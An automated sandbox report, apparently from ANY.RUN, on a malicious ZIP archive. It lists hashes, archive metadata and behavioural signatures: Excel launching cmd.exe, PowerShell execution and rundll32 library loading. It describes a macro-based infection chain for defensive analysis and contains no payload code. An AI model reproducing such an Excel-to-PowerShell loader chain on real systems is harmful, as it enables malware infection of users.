
| File name: | Archive.1.zip |
| Full analysis: | https://app.any.run/tasks/b364394d-cd09-4c8b-a20f-d3789fbbb7f4 |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 14:58:35 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 1F808914672FF3811F53EA170172CDFD |
| SHA1: | 792DB393B44072F543EDB2A1DCB4AC62A81FDA51 |
| SHA256: | CC9BEAA10378448483873A2AD35CBBB2300D718CF9F07B07DA14763A8E0BE518 |
| SSDEEP: | 1536:ga3iMLtsO+XuE2W2BUPm6wWCTu55Oh1eaPDbx1vVwzubb:gC3w12W2BUP7wtTGOh1RPTvRbb |

MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 4052)
Executes PowerShell scripts
- cmD.exe (PID: 2432)

Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 4052)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmD.exe (PID: 2432)
Creates files in the user directory
- powershell.exe (PID: 3644)


Uses RUNDLL32.EXE to load library



- control.exe (PID: 2632)
- rundll32.exe (PID: 3608)
- control.exe (PID: 2144)
Application launched itself
- rundll32.exe (PID: 3608)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 4052)
Creates files in the user directory
- EXCEL.EXE (PID: 4052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2008:09:24 13:29:15 |
| ZipCRC: | 0x5c7c8e5f |
| ZipCompressedSize: | 1140 |
| ZipUncompressedSize: | 2253 |

